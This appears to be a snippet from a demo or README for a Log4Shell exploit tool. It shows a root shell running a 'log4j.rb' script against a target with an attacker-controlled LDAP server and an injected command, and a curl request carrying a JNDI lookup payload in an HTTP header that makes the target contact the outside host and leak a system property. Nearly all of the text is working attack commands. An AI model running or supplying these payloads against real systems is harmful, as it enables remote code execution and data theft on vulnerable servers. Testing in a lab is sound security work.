 root@cbc30e2e73cf:/usr/src/app# ./log4j.rb -t http://10.10.10.2:8080 -a 10.10.10.3  -l 1389 -h 1010 -c 'touch /dev/shm/vulnerable' -s -i 'sys:os.name'
root@cbc30e2e73cf:/usr/src/app# curl http://10.10.10.2:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.3:1389/${sys:os.name}}'